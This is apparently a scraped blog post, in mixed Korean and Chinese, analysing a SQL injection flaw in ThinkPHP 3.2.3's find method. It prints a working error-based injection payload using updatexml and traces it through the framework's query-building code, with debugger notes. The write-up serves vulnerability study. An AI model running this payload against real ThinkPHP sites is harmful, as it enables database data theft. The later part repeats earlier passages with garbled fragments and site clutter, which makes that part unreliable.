thinkPHP3.2.3의 SQL 주입 취약점에 대해 이야기해 보겠습니다.

이 글은 thinkphp에 대한 관련 지식을 제공합니다. 주로 thinkPHP3.2.3sql 주입 취약점과 관련된 문제를 소개하며 여기에는 m 메소드, d 메소드, u 메소드 및 기타 관련 내용도 포함되어 있습니다. . 도움이 되는.

추천 학습: "PHP Video Tutorial"

머리말

적을 구하세요:

ThinkPHP의 일반적인 방법 요약: M 방법, D 방법, U 방법 방법, 나는

Thinkphp3.2.3 안전 개발 지침

Building:

첫 번째 단계는 www 디렉토리에 넣는 것입니다(저는 Windows용으로 phpstudy를 사용하고 있습니다)! ! ! !

데이터베이스를 생성하세요. 테이블 이름은 M 다음으로 원하는 이름과 일치해야 합니다

-

데이터베이스에 연결하기 위한 파일에 대해서는 별로 말할 것도 없고 직접 구성하세요: ThinkPHP/Conf/convention.php

-

구성 제어 서버: WWWthinkphp3.2.3ApplicationHomeControllerIndexController.class.php

<?phpnamespace Home\Controller;use Think\Controller;class IndexController extends Controller { public function index(){ $this->show('原来内容已经省略,太占地方'); $data = M('user')->find(I('GET.id')); var_dump($data); }}로그인 후 복사 -



test:

text

payload:

?id[ 여기서]=1과 1 = updatexml(1, concat(0x7e,user(),0x7e),1)%23?id[where]=1 and 1=updatexml(1,concat(0x7e,user(),0x7e),1)%23

确实报错注入成功,一切都是因为这句代码的存在:$data = M('user')->find(I('GET.id'));

I和M方法都没有什么问题,真正的问题在于

- find 方法上,来自

/ThinkPHP/Mode/Lite/Model.class.php

public function find($options=array()) {

// 根据复合主键查找记录

$pk = $this->getPk();

if (is_array($options) && (count($options) > 0) && is_array($pk)) {//但是会进入这里

// 根据复合主键查询

$count = 0;

foreach (array_keys($options) as $key) {

if (is_int($key)) $count++;

}

if ($count == count($pk)) {

$i = 0;

foreach ($pk as $field) {

$where[$field] = $options[$i];

unset($options[$i++]);

}

$options['where'] = $where;

} else {

return false;

}

}

// 总是查找一条记录

$options['limit'] = 1;

// 分析表达式

$options = $this->_parseOptions($options);//前面都没有什么影响,重点是这里的函数调用

$resultSet = $this->db->select($options);//重要的一步2._parseOptions:因为主要针对options[where]所以无关代码我全删除了

/ThinkPHP/Library/Think/Model.class.php

protected function _parseOptions($options=array()) {

if(is_array($options))

$options = array_merge($this->options,$options);

// 字段类型验证

if(isset($options['where']) && is_array($options['where']) && !empty($fields) && !isset($options['join'])) {//这里不满足is_array($options['where'])

// 对数组查询条件进行字段类型检查

foreach ($options['where'] as $key=>$val){

$key = trim($key);

if(in_array($key,$fields,true)){

if(is_scalar($val)) {

$this->_parseType($options['where'],$key);

}

}elseif(!is_numeric($key) && '_' != substr($key,0,1) && false === strpos($key,'.') && false === strpos($key,'(') && false === strpos($key,'|') && false === strpos($key,'&')){

if(!empty($this->options['strict'])){

E(L('_ERROR_QUERY_EXPRESS_').':['.$key.'=>'.$val.']');

}

unset($options['where'][$key]);

}

}

}

//上面均没用,到现在开始有用:?

// 查询过后清空sql表达式组装 避免影响下次查询

$this->options = array();

// 表达式过滤

$this->_options_filter($options);//这里值得注意

return $options;

}3._options_filter

到这就无了

而且上面的操作也会清零 $options,所以这里可能是进错了

所以更正第二部的跟踪,改为

2.select:/ThinkPHP/Library/Think/Db/Driver.class.php

public function select($options=array()) {

$this->model = $options['model'];

$this->parseBind(!empty($options['bind'])?$options['bind']:array());

$sql = $this->buildSelectSql($options);

$result = $this->query($sql,!empty($options['fetch_sql']) ? true : false);

return $result;

}3.buildSelectSql:地址同上

public function buildSelectSql($options=array()) {

if(isset($options['page'])) {

// 根据页数计算limit

list($page,$listRows) = $options['page'];

$page = $page>0 ? $page : 1;

$listRows= $listRows>0 ? $listRows : (is_numeric($options['limit'])?$options['limit']:20);

$offset = $listRows*($page-1);

$options['limit'] = $offset.','.$listRows;

}

$sql = $this->parseSql($this->selectSql,$options);

return $sql;

}4.parseSql:地址同上

public function parseSql($sql,$options=array()){

$sql = str_replace(

array('%TABLE%','%DISTINCT%','%FIELD%','%JOIN%','%WHERE%','%GROUP%','%HAVING%','%ORDER%','%LIMIT%','%UNION%','%LOCK%','%COMMENT%','%FORCE%'),

array(

$this->parseTable($options['table']),

$this->parseDistinct(isset($options['distinct'])?$options['distinct']:false),

$this->parseField(!empty($options['field'])?$options['field']:'*'),

$this->parseJoin(!empty($options['join'])?$options['join']:''),

$this->parseWhere(!empty($options['where'])?$options['where']:''),

$this->parseGroup(!empty($options['group'])?$options['group']:''),

$this->parseHaving(!empty($options['having'])?$options['having']:''),

$this->parseOrder(!empty($options['order'])?$options['order']:''),

$this->parseLimit(!empty($options['limit'])?$options['limit']:''),

$this->parseUnion(!empty($options['union'])?$options['union']:''),

$this->parseLock(isset($options['lock'])?$options['lock']:false),

$this->parseComment(!empty($options['comment'])?$options['comment']:''),

$this->parseForce(!empty($options['force'])?$options['force']:'')

),$sql);

return $sql;

}5.parseWhere:同上

protected function parseWhere($where) {

$whereStr = '';

if(is_string($where)) {//直接满足,直接进入

// 直接使用字符串条件

$whereStr = $where;

}else{ // 使用数组表达式

}

return empty($whereStr)?'':' WHERE '.$whereStr;}最后$sql=where 1 and 1=updatexml(1,concat(0x7e,user(),0x7e),1)%23

然后

$result = $this->query($sql,!empty($options['fetch_sql']) ? true : false);return $result;

整个过程没有任何过滤,seay分析thinkPHP太飞费劲了



PHPstorm断点审计:

payload不变:

?id[where]=1 and 1=updatexml(1,concat(0x7e,user(),0x7e),1)%23



还是跟踪find函数:

跟踪到这里步入一下,继续跟踪,跟踪到最后会跳出这个函数并且,值依然没有改变,同时步入下一个函数

经核实,步入到了另一个函数中:





继续跟踪buildSelectSql:



继续跟踪parseSql:

最后的代码变成了:

SELECT * FROM user WHERE 1 and 1=updatexml(1,concat(0x7e,user(),0x7e),1)# LIMIT 1

다음 코드가 존재했기 때문에 오류 주입이 성공한 것은 사실입니다: $data = M('user')-> ;find(I('GET.id'));

I 및 M 메서드에는 문제가 없습니다. 실제 문제는

find 메서드에 있습니다. , /ThinkPHP/Mode/Lite/ Model.class.php

🎜🎜그리고 위 작업으로 $options도 지워지므로 여기에 잘못된 항목이 있을 수 있습니다🎜🎜그러므로 두 번째 부분의 추적을 🎜🎜로 수정하세요 🎜2.select:/ThinkPHP/Library/ Think/Db/Driver.class.php🎜🎜rrreee🎜🎜3.buildSelectSql: 주소는 위와 동일🎜🎜rrreee🎜🎜4.parseSql: 주소는 위와 동일 Above🎜🎜rrreee🎜🎜5.parseWhere: 위와 동일🎜🎜rrreee🎜마지막으로 $sql=where 1 및 1=updatexml(1,concat(0x7e,user(),0x7e),1)%23🎜🎜Then🎜rrreee 🎜전체 프로세스에는 필터링이 없습니다. 분석 thinkPHP는 너무 힘듭니다🎜🎜PHPstorm 중단점 감사:🎜 🎜페이로드는 변경되지 않습니다: 🎜🎜

🎜🎜그리고 위 작업으로 $options도 지워지므로 여기에 잘못된 항목이 있을 수 있습니다🎜🎜그러므로 두 번째 부분의 추적을 🎜🎜로 수정하세요 🎜2.select:/ThinkPHP/Library/ Think/Db/Driver.class.php🎜🎜rrreee🎜🎜3.buildSelectSql: 주소는 위와 동일🎜🎜rrreee🎜🎜4.parseSql: 주소는 위와 동일 Above🎜🎜rrreee🎜🎜5.parseWhere: 위와 동일🎜🎜rrreee🎜마지막으로 $sql=where 1 및 1=updatexml(1,concat(0x7e,user(),0x7e),1)%23🎜🎜Then🎜rrreee 🎜전체 프로세스에는 필터링이 없습니다. 분석 thinkPHP는 너무 힘듭니다🎜🎜PHPstorm 중단점 감사:🎜 🎜페이로드는 변경되지 않습니다: 🎜🎜?id[where]=1 및 1=updatexml(1,concat(0x7e) ,user(),0x7e),1)%23🎜🎜아직 찾기 기능 추적 중: 🎜🎜 🎜🎜여기를 따라 한 단계씩 들어가 추적을 계속하면 함수가 마지막에 추적에서 벗어나고 값은 변경되지 않고 그대로 유지되며 다음 함수로 들어갑니다. 🎜🎜

🎜🎜여기를 따라 한 단계씩 들어가 추적을 계속하면 함수가 마지막에 추적에서 벗어나고 값은 변경되지 않고 그대로 유지되며 다음 함수로 들어갑니다. 🎜🎜 🎜🎜확인 후, 저희는 다른 기능: 🎜🎜

🎜🎜확인 후, 저희는 다른 기능: 🎜🎜 🎜🎜계속 추적 buildSelectSql: 🎜🎜

🎜🎜계속 추적 buildSelectSql: 🎜🎜 🎜🎜계속 ParseSql을 팔로우하세요. : 🎜🎜

🎜🎜계속 ParseSql을 팔로우하세요. : 🎜🎜 최종 코드는 다음과 같습니다. 🎜🎜

최종 코드는 다음과 같습니다. 🎜🎜 select * from user where 1 및 1 = updatexm L (1, Concat (0x7e, user ( ),0x7e),1)# LIMIT 1🎜 여전히 디버깅하기 쉽고 기본적으로 많이 필요하지 않습니다. 두뇌 사용🎜🎜추천 학습: "🎜PHP 비디오 튜토리얼🎜"🎜🎜위 내용은 thinkPHP3.2.3의 SQL 주입 취약점에 대해 이야기해 보겠습니다.의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!

핫 AI 도구

Undresser.AI Undress

사실적인 누드 사진을 만들기 위한 AI 기반 앱

AI Clothes Remover

사진에서 옷을 제거하는 온라인 AI 도구입니다.

Undress AI Tool

무료로 이미지를 벗다

Clothoff.io

AI 옷 제거제

AI Hentai Generator

AI Hentai를 무료로 생성하십시오.

인기 기사

뜨거운 도구

메모장++7.3.1

사용하기 쉬운 무료 코드 편집기

SublimeText3 중국어 버전

중국어 버전, 사용하기 매우 쉽습니다.

스튜디오 13.0.1 보내기

강력한 PHP 통합 개발 환경

드림위버 CS6

시각적 웹 개발 도구

SublimeText3 Mac 버전

신 수준의 코드 편집 소프트웨어(SublimeText3)

뜨거운 주제

7476

7476

15

15

1377

1377

52

52

77

77

11

11

49

49

19

19

19

19

32

32

thinkphp 프로젝트를 실행하는 방법

Apr 09, 2024 pm 05:33 PM

thinkphp 프로젝트를 실행하는 방법

Apr 09, 2024 pm 05:33 PM

ThinkPHP 프로젝트를 실행하려면 다음이 필요합니다: Composer를 설치하고, 프로젝트 디렉터리를 입력하고 php bin/console을 실행하고, 시작 페이지를 보려면 http://localhost:8000을 방문하세요.

thinkphp에는 여러 버전이 있습니다.

Apr 09, 2024 pm 06:09 PM

thinkphp에는 여러 버전이 있습니다.

Apr 09, 2024 pm 06:09 PM

ThinkPHP에는 다양한 PHP 버전용으로 설계된 여러 버전이 있습니다. 메이저 버전에는 3.2, 5.0, 5.1, 6.0이 포함되며, 마이너 버전은 버그를 수정하고 새로운 기능을 제공하는 데 사용됩니다. 최신 안정 버전은 ThinkPHP 6.0.16입니다. 버전을 선택할 때 PHP 버전, 기능 요구 사항 및 커뮤니티 지원을 고려하십시오. 최상의 성능과 지원을 위해서는 최신 안정 버전을 사용하는 것이 좋습니다.

thinkphp를 실행하는 방법

Apr 09, 2024 pm 05:39 PM

thinkphp를 실행하는 방법

Apr 09, 2024 pm 05:39 PM

ThinkPHP Framework를 로컬에서 실행하는 단계: ThinkPHP Framework를 로컬 디렉터리에 다운로드하고 압축을 풉니다. ThinkPHP 루트 디렉터리를 가리키는 가상 호스트(선택 사항)를 만듭니다. 데이터베이스 연결 매개변수를 구성합니다. 웹 서버를 시작합니다. ThinkPHP 애플리케이션을 초기화합니다. ThinkPHP 애플리케이션 URL에 접속하여 실행하세요.

laravel과 thinkphp 중 어느 것이 더 낫나요?

Apr 09, 2024 pm 03:18 PM

laravel과 thinkphp 중 어느 것이 더 낫나요?

Apr 09, 2024 pm 03:18 PM

Laravel과 ThinkPHP 프레임워크의 성능 비교: ThinkPHP는 일반적으로 최적화 및 캐싱에 중점을 두고 Laravel보다 성능이 좋습니다. Laravel은 잘 작동하지만 복잡한 애플리케이션의 경우 ThinkPHP가 더 적합할 수 있습니다.

개발 제안: ThinkPHP 프레임워크를 사용하여 비동기 작업을 구현하는 방법

Nov 22, 2023 pm 12:01 PM

개발 제안: ThinkPHP 프레임워크를 사용하여 비동기 작업을 구현하는 방법

Nov 22, 2023 pm 12:01 PM

"개발 제안: ThinkPHP 프레임워크를 사용하여 비동기 작업을 구현하는 방법" 인터넷 기술의 급속한 발전으로 인해 웹 응용 프로그램은 많은 수의 동시 요청과 복잡한 비즈니스 논리를 처리하기 위한 요구 사항이 점점 더 높아졌습니다. 시스템 성능과 사용자 경험을 향상시키기 위해 개발자는 이메일 보내기, 파일 업로드 처리, 보고서 생성 등과 같이 시간이 많이 걸리는 작업을 수행하기 위해 비동기 작업을 사용하는 것을 종종 고려합니다. PHP 분야에서 널리 사용되는 개발 프레임워크인 ThinkPHP 프레임워크는 비동기 작업을 구현하는 몇 가지 편리한 방법을 제공합니다.

thinkphp를 설치하는 방법

Apr 09, 2024 pm 05:42 PM

thinkphp를 설치하는 방법

Apr 09, 2024 pm 05:42 PM

ThinkPHP 설치 단계: PHP, Composer 및 MySQL 환경을 준비합니다. Composer를 사용하여 프로젝트를 만듭니다. ThinkPHP 프레임워크와 종속성을 설치합니다. 데이터베이스 연결을 구성합니다. 애플리케이션 코드를 생성합니다. 애플리케이션을 실행하고 http://localhost:8000을 방문하세요.

thinkphp 성능은 어떤가요?

Apr 09, 2024 pm 05:24 PM

thinkphp 성능은 어떤가요?

Apr 09, 2024 pm 05:24 PM

ThinkPHP는 캐싱 메커니즘, 코드 최적화, 병렬 처리 및 데이터베이스 최적화와 같은 장점을 갖춘 고성능 PHP 프레임워크입니다. 공식 성능 테스트에 따르면 초당 10,000개 이상의 요청을 처리할 수 있으며 JD.com, Ctrip과 같은 대규모 웹 사이트 및 엔터프라이즈 시스템에서 실제 응용 프로그램으로 널리 사용됩니다.

파일 전송 기능을 구현하기 위한 ThinkPHP6 및 Swoole 기반의 RPC 서비스

Oct 12, 2023 pm 12:06 PM

파일 전송 기능을 구현하기 위한 ThinkPHP6 및 Swoole 기반의 RPC 서비스

Oct 12, 2023 pm 12:06 PM

ThinkPHP6 및 Swoole을 기반으로 한 RPC 서비스는 파일 전송 기능을 구현합니다. 소개: 인터넷이 발전하면서 일상 업무에서 파일 전송이 점점 더 중요해졌습니다. 본 글에서는 파일 전송의 효율성과 보안성을 향상시키기 위해 ThinkPHP6와 Swoole을 기반으로 한 RPC 서비스 기반의 파일 전송 기능의 구체적인 구현 방법을 소개하겠습니다. 우리는 ThinkPHP6을 웹 프레임워크로 사용하고 Swoole의 RPC 기능을 활용하여 서버 간 파일 전송을 달성할 것입니다. 1. 환경기준